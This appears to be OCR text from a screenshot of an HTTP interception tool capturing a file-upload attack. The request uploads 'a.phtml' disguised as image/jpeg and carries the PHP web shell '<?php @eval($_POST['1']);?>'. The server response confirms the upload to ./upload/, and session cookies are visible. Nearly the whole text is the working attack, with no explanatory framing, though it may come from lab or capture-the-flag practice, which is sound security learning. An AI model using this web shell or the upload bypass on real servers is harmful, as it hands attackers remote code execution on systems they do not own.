 Request
Pretty Raw Hex \n
13 Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=
1742106167; HMACCOUNT=94C19FCC0D017D15;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1742107999; PHPSESSID=
uk1oa201m4hm67e638iai682o3
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWS07SJ9zhmpBu5az
17 Content-Disposition: form-data; name="uploaded
"; filename="a.phtml"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['1']);?>
21 ------WebKitFormBoundaryWS07SJ9zhmpBu5az
22 Content-Disposition: form-data; name="submit"
23
24 感觉要被秒了
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 07:25:33 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 61
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/a.phtml succesfully uploaded!